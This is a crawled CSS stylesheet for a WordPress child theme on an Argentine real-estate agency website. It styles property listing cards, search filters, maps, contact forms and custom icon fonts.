    .td_module_26 .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}
@media (min-width: 1024px) {
    .td_module_26 .entry-thumb {
        min-height: 160px;
    }
}
@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_26 .entry-thumb {
        min-height: 116px;
    }
}
*/

--- FILE ---
content_type: text/css
request_url: https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/style.css?ver=8.5.1c
body_size: 11693
content:
de/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        7.7.3
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
@charset "UTF-8";


/*start BMestudio*/
.back-btn{
    border:  1px solid #fa2537;
    color: #fa2537;
    background: transparent;
    display: inline-block;
    border-radius:  0;
    padding:  7px 15px;
    letter-spacing: 0.2em;
}
.back-btn:hover{
    background: #fa2537;
    color: #fff;
}

#wrap-btn{
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}
    #wrap-btn a{
        margin:  0!important;
    }

.wa__popup_chat_box .wa__stt{
    display: block!important;
}

.wa__stt_online:before{
    z-index: 99;
    background: #fff;
    opacity: 0.1;
}

.archive .td-block-row{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

span.td-social-icon-wrap:hover a i{
	color: #fff!important;
	opacity: 0.8
}

.mfp-bg,
.mfp-wrap{
	z-index: 999999!important;	
}

.title-dev,
.inversiones .title-prop{
	display: none!important
}

.inversiones .title-dev{
	display: inline-block!important
}

.menu-footer-container{
    overflow: hidden;
}
/*end BMestudio*/


/*---------------------------------------------------------------------------*
 * SF UI Display
 *---------------------------------------------------------------------------*/

/** Black */
@font-face {
    font-family: "SF Display";
    font-weight: 900;
    src: url("fonts/SF-UI-Display-Black.otf");
}

/** Bold */
@font-face {
    font-family: "SF Display";
    font-weight: 700;
    src: url("fonts/SF-UI-Display-Bold.otf");
}

/** Heavy */
@font-face {
    font-family: "SF Display";
    font-weight: 800;
    src: url("fonts/SF-UI-Display-Heavy.otf");
}

/** Light */
@font-face {
    font-family: "SF Display";
    font-weight: 200;
    src: url("fonts/SF-UI-Display-Light.otf");
}

/** Medium */
@font-face {
    font-family: "SF Display";
    font-weight: 500;
    src: url("fonts/SF-UI-Display-Medium.otf");
}

/** Regular */
@font-face {
    font-family: "SF Display";
    font-weight: 400;
    src: url("fonts/SF-UI-Display-Regular.otf");
}

/** Semibold */
@font-face {
    font-family: "SF Display";
    font-weight: 600;
    src: url("fonts/SF-UI-Display-Semibold.otf");
}

/** Thin */
@font-face {
    font-family: "SF Display";
    font-weight: 300;
    src: url("fonts/SF-UI-Display-Thin.otf");
}

/** Ultralight */
@font-face {
    font-family: "SF Display";
    font-weight: 100;
    src: url("fonts/SF-UI-Display-Ultralight.otf");
}

/*---------------------------------------------------------------------------*
 * SF UI Text
 *---------------------------------------------------------------------------*/

/** Bold */
@font-face {
    font-family: "SF Text";
    font-weight: 700;
    src: url("fonts/SF-UI-Text-Bold.otf");
}

/** Bold Italic */
@font-face {
    font-family: "SF Text";
    font-weight: 700;
    font-style: italic;
    src: url("fonts/SF-UI-Text-BoldItalic.otf");
}

/** Heavy */
@font-face {
    font-family: "SF Text";
    font-weight: 800;
    src: url("fonts/SF-UI-Text-Heavy.otf");
}

/** Heavy Italic */
@font-face {
    font-family: "SF Text";
    font-weight: 800;
    font-style: italic;
    src: url("fonts/SF-UI-Text-HeavyItalic.otf");
}

/** Light */
@font-face {
    font-family: "SF Text";
    font-weight: 200;
    src: url("fonts/SF-UI-Text-Light.otf");
}

/** Light Italic */
@font-face {
    font-family: "SF Text";
    font-weight: 200;
    font-style: italic;
    src: url("fonts/SF-UI-Text-HeavyItalic.otf");
}

/** Medium */
@font-face {
    font-family: "SF Text";
    font-weight: 500;
    src: url("fonts/SF-UI-Text-Medium.otf");
}

/** Medium Italic */
@font-face {
    font-family: "SF Text";
    font-weight: 500;
    font-style: italic;
    src: url("fonts/SF-UI-Text-MediumItalic.otf");
}

/** Regular */
@font-face {
    font-family: "SF Text";
    font-weight: 400;
    src: url("fonts/SF-UI-Text-Regular.otf");
}

/** Regular Italic */
@font-face {
    font-family: "SF Text";
    font-weight: 400;
    font-style: italic;
    src: url("fonts/SF-UI-Text-RegularItalic.otf");
}

/** Semibold */
@font-face {
    font-family: "SF Text";
    font-weight: 600;
    src: url("fonts/SF-UI-Text-Semibold.otf");
}

/** Semibold Italic */
@font-face {
    font-family: "SF Text";
    font-weight: 600;
    font-style: italic;
    src: url("fonts/SF-UI-Text-SemiboldItalic.otf");
}

/** Ultrathin */
@font-face {
    font-family: "SF Text";
    font-weight: 100;
    src: url("fonts/SF-UI-Text-Ultrathin.otf");
}

/** Ultrathin Italic */
@font-face {
    font-family: "SF Text";
    font-weight: 100;
    font-style: italic;
    src: url("fonts/SF-UI-Text-UltrathinItalic.otf");
}

@font-face {
    font-family: "cccarlachiani";
    src:url("fonts/cccarlachiani.eot");
    src:url("fonts/cccarlachiani.eot?#iefix") format("embedded-opentype"),
    url("fonts/cccarlachiani.woff") format("woff"),
    url("fonts/cccarlachiani.ttf") format("truetype"),
    url("fonts/cccarlachiani.svg#cccarlachiani") format("svg");
    font-weight: normal;
    font-style: normal;

}

[data-icon]:before {
    font-family: "cccarlachiani" !important;
    content: attr(data-icon);
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class^="ccicon-"]:before,
[class*=" ccicon-"]:before,
li[class^="menucc-"] a:before{
    font-family: "cccarlachiani" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ccicon-campo:before, .menucc-campo a:before {
    content: "\61";
}
.ccicon-terreno:before, .menucc-terreno a:before {
    content: "\62";
}
.ccicon-tasacion:before, .menucc-tasacion a:before {
    content: "\63";
}
.ccicon-local:before, .menucc-local a:before {
    content: "\64";
}
.ccicon-emprendimiento:before, .menucc-emprendimiento a:before {
    content: "\65";
}
.ccicon-departamento:before, .menucc-departamento a:before {
    content: "\66";
}
.ccicon-cochera:before, .menucc-cochera a:before {
    content: "\67";
}
.ccicon-casa:before, .menucc-casa a:before {
    content: "\68";
}
.ccicon-casa.menu-item-1885466:before, .menucc-casa.menu-item-1885466 a:before {
    content: "\69";
}
.ccicon-mail:before {
    content: "\69";
}
.ccicon-phone:before {
    content: "\6a";
}
.ccicon-plane:before {
    content: "\6b";
}
.ccicon-time:before {
    content: "\6c";
}
.ccicon-bed:before {
    content: "\6d";
}



/*FONT FAMILY*/
body, h1, h2, h3, h4, h5, h6{
    font-family: "SF Text", 'Roboto', sans-serif;
}



/*.home{
    background-image: url("img/bg-home.jpg");
    background-repeat: no-repeat;
}*/
.td-header-style-11 .td-header-top-menu-full{
    background-color: transparent !important;
}
.home .td-header-wrap .td-header-menu-wrap-full,
.home .td-header-wrap .td-container-wrap,
.home .td-main-content-wrap.td-container-wrap,

.archive .td-header-style-11 .td-header-top-menu-full,
.archive .td-header-wrap .td-header-menu-wrap-full,
.archive .td-header-wrap .td-container-wrap,
.archive .td-main-content-wrap.td-container-wrap

.page .td-header-style-11 .td-header-top-menu-full,
.page .td-header-wrap .td-header-menu-wrap-full,
.page .td-header-wrap .td-container-wrap,
.page .td-main-content-wrap.td-container-wrap,

.search .td-header-wrap .td-header-menu-wrap-full,
.error404 .td-header-wrap .td-header-menu-wrap-full,
.search .td-main-content-wrap.td-container-wrap,
.error404 .td-main-content-wrap.td-container-wrap,

body[class*="tax-"] .td-header-wrap .td-container-wrap,
body[class*="tax-"] .td-main-content-wrap.td-container-wrap
{
    /*background-color: transparent !important;*/
}
body.single .backstretch, body.category .backstretch, body.page.buscador .backstretch{
    /*display: none;*/
}

.td-header-style-11 .td-header-gradient:before{
   /* background: transparent !important;*/
}
.td-social-icon-wrap .td-icon-font {
    width: 25px;
    height: 25px;
    line-height: 26px;
    -webkit-border-radius: 12.5px;
    -moz-border-radius: 12.5px;
    border-radius: 12.5px;
    color: #FFF;
    font-size: 15px;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #FFF;
}
.td-social-icon-wrap .td-icon-font.td-icon-facebook{
    background-color: #4e679e;
}
.td-social-icon-wrap .td-icon-font.td-icon-instagram{
    background-color: #e45257;
}
.top-bar-style-2{
    margin-top: 5px;
}
.top-header-menu > li{
    text-transform: uppercase;
    display: inline-table;
}
.custom-icon-phone.ccicon-phone:before{
    font-size: 1.5rem;
    color: #ff1744;
    vertical-align: middle;
    /*background-image: url("img/auricular-phone.png");
    display: inline-table;
    width: 25px;
    height: 25px;
    background-position: 50% 50%;
    vertical-align: top;
    margin-right: 10px;*/
}
.top-info{
    font-size: 18px;
    font-weight: 600;
    line-height: 25px;
    text-align: center;
    padding-left: 50px;
}
.menu-item a.menu-image-title-below.menu-image-not-hovered img{

}
.td-header-main-menu{
    padding-top: 20px;
}
#td-header-menu{
    display: table;
    width: 100%;
    border-bottom: 0px solid #d0d0d0;
    padding-bottom: 10px;
}
#td-header-menu .sf-menu li{
    float: left;
    position: relative;
    margin: 0px 1.0%;
    text-align: center;
}
#td-header-menu .sf-menu li.menu-item-93 .menu-image-title{
    display: none;
}
ul.sf-menu > .td-menu-item > a{
    margin-top: 7px;
}
ul.sf-menu > .td-menu-item.menu-item-93 > a{
    margin-top: 0px;
}
.menu-item a.menu-image-title-below.menu-image-not-hovered img{
    padding-bottom: 5px;
}
#td-header-menu .sf-menu > li.menu-item-93 > a:after{
    height: 0px;
}
/*FOOTER*/
.footer-title{
    font-size: 22px;
    color: #e30323;
    text-align: left;
    margin-bottom: 5px;
    margin-top: 40px;
}
.footer-title span{
    background-image: url("img/location-footer-icon.png");
    display: inline-table;
    width: 25px;
    height: 25px;
    margin-right: 10px;
    vertical-align: middle;
}
.footer-subtitle{
    font-size: 16px;
    color: #4a4a4a;
    text-align: left;
    margin-top: 0px;
    padding-left: 40px;
    line-height: 16px;
}
ul.info-list-footer{

}
ul.info-list-footer li{
    list-style: none;
    font-size: 16px;
    color: #4a4a4a;
    line-height: 26px;
    background-repeat: no-repeat;
    padding-left: 35px;
    background-position: 0 0;
    margin-left: 40px;
}
ul.info-list-footer li.phone{
    background-image: url("img/phonefooter-icon.png");
}
ul.info-list-footer li.mail{
    background-image: url("img/email-icon.png");
    margin-top: 5px;
}
ul.info-list-footer li.clock{
    background-image: url("img/icon-clock.png");
    margin-top: 5px;
}
.td-footer-wrapper{
    padding-top: 0px;
}
.sub-footer-copy{
    text-align: center;
    padding: 15px 0px;
    border-top: 1px solid #d0d0d0;
    font-size: 12px;
}
.sub-footer-copy img{
    margin-left: 5px;
    vertical-align: top;
}
.sub-footer-menu{
    display: table;
    width: 100%;
    margin: 10px 0px;
}
.td-subfooter-menu{
    float: left;
}
.bottom-social{
    float: right;
    margin-top: 7px;
}

/*HOME*/
h1.title-home{
    font-size: 35px;
    font-weight: 400;
    color: #FFF;
    text-align: center;
    line-height: 38px;
    text-shadow: 0 0 5px rgba(0,0,0,0.9);
    margin:  0 0 30px 0;
}
.td_module_3_property {
    border: 1px solid #E1E1E2;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.td_module_3_property .entry-thumb{
    -webkit-border-top-left-radius: 7px;
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topleft: 7px;
    -moz-border-radius-topright: 7px;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px;
}
.td_module_3_property .td-module-meta-property{
    padding: 10px;
    background-color: #f1f2f3;
}
.td_module_3_property .td-module-thumb{
    margin-bottom: 0px;
    min-height: 165px;
}
.td_module_3_property .td-module-meta-property .info-row1{
    display: table;
    width: 100%;
}
.td_module_3_property .td-module-meta-property .info-row2 {
    margin: 10px 0px 0px 0px;
}
.td_module_3_property .feature-property{
    text-align: center;
    font-size: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    background-repeat: no-repeat;
    border-right: 1px solid #dfe0e0;
    color: #ff2035;
}
.td_module_3_property .td-block-span4:last-child .feature-property{
    border-right: 0px;
}
.td_module_3_property .property-operation{
    background-color: #fa2537;
    color: #FFFFFF;
    font-size: 12px;/*14px;*/
    text-align: center;
    padding: 2px 10px;/*2px 15px;*/
    float: left;
    width: 40%;
    text-transform: uppercase;
}
.td_module_3_property .property-operation.venta{

}
.td_module_3_property .property-operation.alquiler{
    background-color: #fa2537;
}
.td_module_3_property .property-price{
    font-size: 16px; /*21px*/
    font-weight: 500;
    color: #fa2537;
    text-align: right;
    float: right;
}
.td_module_3_property .property-mts{
    display: block;
    font-size: 12px;
    color: #4a4a4a;
    margin-top: 0px;
}
.custom-separator{
    background-image: url("img/pattern-separator.png");
    background-repeat: repeat-x;
    background-position: 0px 50%;
    display: table;
    width: 100%;
    height: 20px;
    margin: 15px 0px;
}
.td_module_3_property .td-block-property-title{
    text-align: center;
    border-bottom: 1px solid #DFE0E0;
    padding-bottom: 5px;
}
.td_module_3_property .td-block-property-title .entry-title{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: 20px;
}
.info-row2 .td-block-span4, .info-row2 .td-block-span6, .info-row2 .td-block-span8{
    padding-left: 0px;
    padding-right: 0px;
}
.td_block_slide_property .entry-thumb{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.td_block_slide_property .td-slide-info-property{
    top: 25px;
    left: 25px;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.69);
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    padding: 15px 30px;
    width: 300px;
}
.td_module_mx19 .td-slide-info-property{
    background-color: rgba(0, 0, 0, 0.69);
    padding: 15px 30px;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    width: 300px;
    color: #FFFFFF;
}
.td_module_mx19 .td-slide-info-property .feature-property{
    text-align: left;
}
.td_module_mx19 .td-slide-info-property .info-location{
    text-align: center;
}
.td_block_slide_property .td-theme-slider{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.td_block_slide_property .entry-title{
    font-size: 26px;
    font-weight: 500;
    text-align: center;
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.td_block_slide_property .entry-title a{
    color: #FFFFFF;
}
.td_module_3_property .info-row1{
    display: table;
    width: 100%;
}
.td_module_3_property .info-row1 .property-price, .td_module_mx19 .property-price{
    float: left;
    font-size: 14px;
    line-height: 25px;
    font-weight: 500;
    color: #FFF;
    background-color: #D91637;
    width: 60%;
    text-align: center;
}
.td_module_3_property .td-slide-info-property .info-row1 .property-operation, .td_module_mx19 .property-operation{
    float: right;
    background-color: #fa2537;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    color: #FFF;
    padding: 2px 12px;
}
.td_module_mx19 .property-operation{
    float: left;
    margin-right: 10px;
}
.td_module_mx19 .entry-title.td-module-title{
    margin-bottom: 10px;
}
.td_block_slide_property .td-slide-info-property .info-row2.td-block-row{
    margin-left: 0px;
    margin-right: 0px;
}
.td_block_slide_property .td-slide-info-property .feature-property{
    text-align: center;
    color: #FFF;
    font-size: 12px;
}
.td_block_slide_property .td-slide-info-property .info-location{
    color: #FFF;
    text-align: center;
    margin-bottom: 15px;
}
.td_module_3_property .td-slide-info-property .info-row1 .property-operation.alquiler{
    background-color: #2686ff;
}

.td_module_3_property.td_module_wrap{
    padding-bottom: 0px;
    margin-bottom: 30px;
    overflow: hidden;
}
.section-title-property h1{
    margin-top: 60px;
    margin-bottom: 50px;
    font-size: 35px;
    font-weight: 500;
    color: #4a4a4a;
    width: 100%;
    text-align: center;
}
.td-main-tax .td-page-title{
    font-size: 24px;
    color: #4a4a4a;
}

/*PROPERTY*/
.property-gallery .td-post-featured-image{

}
.property-gallery .td-post-featured-image .entry-thumb{
    margin: 0 auto;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.property-details{
    margin: 0px 0px 20px 0px;
    padding: 0px;
    border-radius: 7px;
}
.property-details .row1{
    display: table;
    width: 100%;
    margin-bottom: 0px;
}
.property-details .property-operacion{
    background-color: #e30323;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    color: #FFFFFF;
    font-size: 14px;
    text-align: center;
    padding: 8px 20px;
    float: left;
}
.property-details .property-precio{
    font-size: 24px;
    font-weight: 500;
    color: #e30323;
    text-align: right;
    float: right;
    line-height: 37px;
}
.propiedades .entry-title, .inversiones .entry-title{
    font-size: 40px;
    font-weight: 500;
    color: #4a4a4a;
    text-align: center;
    margin: 0px;
}
.propiedades .property-subtitle, .inversiones .property-subtitle{
    font-size: 16px;
    color: #4a4a4a;
    text-align: center;
    margin: 0px 0px 20px 0px;
}
.property-actions{
    margin: 10px 0px 0px 0px;
    text-align: center;
}
.property-actions span[class*="property-icon-"]{
    display: inline-table;
    width: 52px;
    height: 52px;
    background-repeat: no-repeat;
    background-position: 50% 60%;
    -webkit-box-shadow: -1px 0px 6px 0px rgba(184,184,184,1);
    -moz-box-shadow: -1px 0px 6px 0px rgba(184,184,184,1);
    box-shadow: -1px 0px 6px 0px rgba(184,184,184,1);
    -webkit-border-radius: 26px;
    -moz-border-radius: 26px;
    border-radius: 26px;
    margin: 0px 5px;
}
.property-actions .property-icon-location{
    background-image: url("img/map-icon.png");
}
.property-actions .property-icon-planos{
    background-image: url("img/shape.png");
}
.property-actions .property-icon-mail{
    background-image: url("img/envelope.png");
}
.property-actions .property-icon-pdf{
    background-image: url("img/pdf.png");
}
.property-actions .property-icon-phone{
    background-image: url("img/phone.png");
}
.property-content{
    border-bottom: 1px solid #d0d0d0;
    margin-bottom: 50px;
}
.property-features{
    margin-top: 0px;
    margin-bottom: 40px;
}
.property-features .property-features-title{
    font-size: 22px;
    color: #4a4a4a;
    text-align: center;
    margin-top: 20px;
    position: relative;
}
.property-features .property-feature-icons{
    text-align: center;
    margin-top: 40px;
}
.property-features .property-feature-icons span[class*="property-feature-icon-"]{
    display: inline-table;
    width: 16%;
    height: 35px;
    background-repeat: no-repeat;
    background-position: 50% 0%;
    background-size: inherit;
    padding-top: 40px;
    font-size: 14px;
    color: #4b4c48;
    text-align: center;
}
.property-features .property-feature-icons .property-feature-icon-pileta{
    background-image: url("img/icon-pileta.jpg");
}
.property-features .property-feature-icons .property-feature-icon-quincho{
    background-image: url("img/icon-quincho.jpg");
}
.property-features .property-feature-icons .property-feature-icon-parrilla{
    background-image: url("img/icon-parrilla.jpg");
}

.property-features .property-feature-icons .property-feature-icon-type{
    background-image: url("img/departamento-icon.png");
}
.property-features .property-feature-icons .property-feature-icon-bed{
    background-image: url("img/cama-icon1.png");
}
.property-features .property-feature-icons .property-feature-icon-tolied{
    background-image: url("img/bano.png");
}
.property-features .property-feature-icons .property-feature-icon-cochera{
    background-image: url("img/cochera.png");
}
.property-features .property-feature-icons .property-feature-icon-piscina{
    background-image: url("img/pool.png");
}
.property-general-features{
    margin: 30px 0px;
}
.property-general-features-title{
    font-size: 18px;
    color: #4a4a4a;
    text-align: left;
    margin: 0px;
    position: relative;
}
ul.property-feature-list{
    list-style: none;
}
ul.property-feature-list li{
    background-image: url("img/check-icon.png");
    background-repeat: no-repeat;
    background-position: 0% 15%;
    margin-left: 0px;
    padding-left: 23px;
    margin-bottom: 10px;
}

.contact-form{
    border: 1px solid #ccc;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    padding: 30px;
}
.contact-form .form-title{
    font-size: 16px;
    font-weight: 500;
    color: #4a4a4a;
    margin: 0px;
    text-align: center;
    text-transform: uppercase;
    line-height: 20px;
    position: relative;
}
.contact-form .form-subtitle{
    margin: 0px;
    font-size: 14px;
    color: #4a4a4a;
    text-align: center;
    margin-bottom: 20px;
    position: relative;
}
.contact-form .form-content{

}
.contact-form .form-content input[type="submit"]{
    width: 100%;
    background-color: #e30323;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    border-radius: 22px;
    padding: 10px;
}
.contact-form .form-content input[type="text"]{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sf-menu > li > a:after{
    height: 0px !important;
}
.td-header-style-11 .top-header-menu .sub-menu {
    background-color: rgba(240, 240, 240, 0.89);
    text-align: left;
}
/*.page.contactenos .mapmarker{
    height: 595px !important;
}*/
.page.trabaja-con-nosotros .mapmarker{
    height: 580px !important;
}
.page.buscamos-por-usted .mapmarker{
    height: 543px !important;
}
.page.tasaciones .mapmarker{
    height: 543px !important;
}
div.wpcf7-validation-errors{
    border: 1px solid #f70000;
    background-color: #f7cccc;
    padding: 10px;
    margin: 15px 0px;
}
span.wpcf7-not-valid-tip {
    padding-left: 5px;
}
div.wpcf7-spam-blocked {
    border: 1px solid #ffa500;
    background-color: #f3e1c0;
    padding: 10px;
    margin: 15px 0px;
}
div.wpcf7-mail-sent-ok {
    border: 1px solid #398f14;
    background-color: #d6fdc6;
    padding: 10px;
    margin: 15px 0px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{
    margin: 0 auto !important;
}
.post_td_gallery {
    /*background-color: #fff;*/
}
.td-doubleSlider-2 {
    /*background-color: #fff;*/
}
.td-gallery-slide-top{
    /*background-color: #FFF;
    color: #222;*/
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img{
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.property-reference{
    float: right;
    line-height: 35px;
    margin-left: 15px;
}
.maps-area .property-map:first-child{
    margin-right: 5px;
}
.maps-area .property-map:last-child{
    margin-left: 5px;
}
.property-map{
    height: 400px;
    width: 49.5%;
    float: left;
}
#area-map-property{
    width: 100%;
    height: 400px;
}
#footer-map{
    height: 350px;
}
.maps-area{
    display: table;
    width: 100%;
}
.property-infowindow img, .property-map img{
    opacity: 1 !important;
}
.property-infowindow .contact-list li{
    margin-left: 5px;
}

#infobulle2 *,
#infobulle2 *:before,
#infobulle2 *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#infobulle2 {
    padding-top: 5px !important;
    max-width: 300px !important;
    overflow: hidden !important;
}

#infobulle2 h2 {
    margin: 0 0 8px 0 !important;
    font-size: 18px !important;
    line-height: 100% !important;
    font-weight: bold !important;
}

#infobulle2 .full-width-desc {
    width: 100% !important;
}

#infobulle2 .full-width-desc-markeur {
    width: 100% !important;
    padding: 0 !important;
}

#infobulle2 .content-makrer:after {
    content: "" !important;
    display: table !important;
    clear: both !important;
}

#infobulle2 .img-in-marqueur,
#infobulle2 .wrap-desc-markeur {
    float: left !important;
}

#infobulle2 .img-in-marqueur {
    width: 25% !important;
    padding: 3px !important;
    border: solid 1px #eee !important;
}

#infobulle2 .wrap-desc-markeur {
    width: 75% !important;
    padding-left: 20px !important;
}

#infobulle2 .description-marker {
    margin: 0 0 10px 0 !important;
    padding: 10px 13px !important;
    border: solid 1px #eee !important;
    font-size: 13px !important;
    line-height: 16px !important;
    color: #333 !important;
    background: #f9f9f9 !important;
    white-space: pre-wrap !important;
}

#infobulle2 .contact-list {
    margin: 0 !important;
    padding: 0 !important;
}

#infobulle2 h2,
#infobulle2 .contact-list li,
#infobulle2 .contact-list li a {
    color: #1A1A1A !important;
}

#infobulle2 .contact-list li a {
    text-decoration: none !important;
    box-shadow: none !important;
}

#infobulle2 .contact-list li a:hover {
    text-decoration: underline !important;
}

#infobulle2 .contact-list li {
    position: relative !important;
    margin-bottom: 8px !important;
    padding-left: 15px !important;
    font-size: 12px !important;
    line-height: 14px !important;
    list-style: none !important;
    background-image: none !important;
}

#infobulle2 .contact-list li.adresse:before,
#infobulle2 .contact-list li.telephone:before,
#infobulle2 .contact-list li.weblink:before {
    display: inline-block !important;
    position: absolute !important;
    top: 2px !important;
    left: 0 !important;
    font: normal normal normal 14px/1 FontAwesome !important;
    font-size: inherit !important;
    text-rendering: auto !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

#infobulle2 .contact-list li.adresse:before {
    content: '\f041' !important;
}

#infobulle2 .contact-list li.telephone:before {
    content: '\f095' !important;
}

#infobulle22 .contact-list li.weblink:before {
    content: '\f245' !important;
}
.separator-title:after{
    content: '';
    position: absolute;
    width: 38px;
    height: 3px;
    left: calc(50% - 19px);
    bottom: -10px;
    background-color: #e30323;
}
.newsletter-form-home{
    border: 2px solid #97979717;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 50px 0px;
}
.newsletter-form-home aside{
    width: 400px;
    margin: 0 auto;
}
.newsletter-form-home .nsl-title{
    font-family: 'SF Text';
    font-size: 30px;
    font-weight: 600;
    color: #e30323;
    text-align: center;
}
.newsletter-form-home .nsl-desc{
    font-family: 'SF Text';
    font-size: 16px;
    color: #4a4a4a;
    text-align: center;
    line-height: 23px;
}
.tnp-widget input[type=text], .tnp-widget input[type=email]{
    background-color: #FFF;
    border: 1px solid #d8d8d8;
    height: 60px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    padding: 0px 30px;
}
.tnp-widget input.tnp-submit{
    background-color: #e30323;
    height: 60px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    text-transform: uppercase;
}
.tnp-field label{
    display: none;
}
.search-properties{
    margin: 30px 0px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(207,207,207,1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(207,207,207,1);
    box-shadow: 0px 0px 10px 0px rgba(207,207,207,1);
    background-color: #FFFFFF;
}
.search-properties .search-row{
    display: table;
    width: 100%;
}
.search-properties .search-col{
    width: 18%;
    display: inline-table;
    border-right: 1px solid #d8d8d8;
    vertical-align: top;
}
.search-properties .search-col.last{
    border-right: 0px;
    width: 20%;
}

.search-properties .search-col-action{
    width: 8%;
    display: inline-table;
    text-align: right;
}
.search-properties .search-field{
    padding: 15px 15px 10px 15px;
    display: table;
    width: 100%;
}
.search-properties .search-field label.search-label{
    font-size: 13px;
    font-weight: 700;
    color: #4a4a4a;
    margin-bottom: 5px;
    display: block;
}
.search-properties .search-field .search-input{
    font-size: 14px;
    color: #4a4a4a;
}
.separator-arrow{
    background-image: url("img/next.png");
    background-repeat: no-repeat;
    width: 36px;
    height: 32px;
    float: left;
}
.search-properties .search-field .search-input input[type="radio"]{
    margin-right: 5px;
}
.search-properties .search-field .search-input label{
    float: left;
    margin-top: 2px;
    margin-right: 10px;
}
.search-properties .search-field .search-input select{
    border: 0px;
    padding: 4px 3px 3px 5px;
    margin: 0;
    background: #FFFFFF;
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: 100%;
    background-image: url("img/icon-select.png");
    background-repeat: no-repeat;
    background-position: 100% 100%;
    line-height: 25px;
}
.search-properties .search-send{
    background-image: url("img/search.png");
    background-repeat: no-repeat;
    background-position: 50% -2px;
    background-color: #ff1744;
    width: 50px;
    height: 30px;
    border: 0px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin: 0px 0px;
}
.view-map-content{
    padding: 30px;
}
.td-header-view-map .td-header-sp-logo{
    display: inline-table;
    padding: 10px;
}
.td-header-view-map .search-properties{
    display: inline-table;
    margin: 12px 0px;
    vertical-align: top;
    box-shadow: none;
    border: 1px solid rgba(207,207,207,1);
    min-width: 850px;
}
.td-header-view-map .search-properties .search-field label.search-label{
    margin-bottom: 0px;
}
.td-header-view-map .search-properties .search-field {
    padding: 7px 10px 6px 10px;
}
.search-properties .range input{
    width: 48%;
    display: inline-table;
    border: 0px;
    height: 32px;
}
#map-properties {

}
.page.buscador .td-main-content-wrap{
    padding-bottom: 0px;
}
body.td-animation-stack-type0.page.buscador .td-animation-stack .entry-thumb{
    opacity: 1;
}
.dunod-marker{
    left: -50%;
    top: -34px;
    color: #fff;
    padding: 6px;
    font-size: 16px;
    -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 0 0 1px rgba(0,0,0,0.3);
    box-shadow: 0 0 0 1px rgba(0,0,0,0.3);
    display: block;
    background-color: #C1272D;
}
.cc-marker:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 50%;
    top: auto;
    border: 10px solid transparent;
    border-bottom: 0;
    bottom: -6px;
    margin-left: -6px;
    border-width: 6px;
    border-top-color: rgba(0,0,0,0.3);
}
.cc-marker:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 50%;
    top: auto;
    border: 9px solid transparent;
    border-bottom: 0;
    bottom: -5px;
    margin-left: -5px;
    border-width: 5px;
    border-top-color: #C1272D;
}
.td_block_template_4 .td-block-title{
    text-transform: uppercase;
    font-size: 18px;
}
.td_module_3_property .custom-separator{
    margin: 5px 0px;
}
@media (min-width: 768px){
    .td-affix #td-header-menu {
        display: table;
        border-bottom: 0px;
    }
    .td-header-wrap .td-affix .sf-menu > li > a {
        line-height: 26px !important;
    }
}
